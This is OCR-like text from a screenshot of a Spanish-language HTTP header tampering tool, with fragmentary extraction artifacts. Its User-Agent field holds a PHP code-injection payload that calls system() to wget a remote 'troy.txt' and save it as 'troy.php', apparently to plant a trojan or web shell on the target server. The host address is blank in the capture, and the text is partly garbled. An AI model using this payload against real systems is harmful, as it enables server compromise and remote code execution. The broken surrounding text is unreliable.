 Ventana Tamper
http
Nombre de cabecera pedida Valor de cabecera pedida Nombre de pará... Tip
Host unk
tex
unk
User-Agent <?system('wget http:// /troy.txt -O troy.php') app
app
app
Accept */* unk
app
Accept-Language es-es,es;q=0.8,en-us;q=0.5,en;q=0.3 unk